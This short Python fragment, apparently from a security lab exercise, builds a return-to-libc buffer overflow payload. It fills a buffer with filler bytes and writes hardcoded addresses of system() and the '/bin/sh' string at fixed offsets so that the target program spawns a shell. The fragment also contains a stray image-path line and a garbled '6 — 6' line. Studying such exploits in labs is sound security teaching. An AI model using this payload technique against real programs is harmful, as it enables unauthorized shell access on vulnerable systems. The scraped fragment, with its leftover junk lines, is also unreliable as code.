 # Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
6 — 6
X = 36
sh_addr = 0xffffd430 # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 28
system_addr = 0xf7e12420 # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')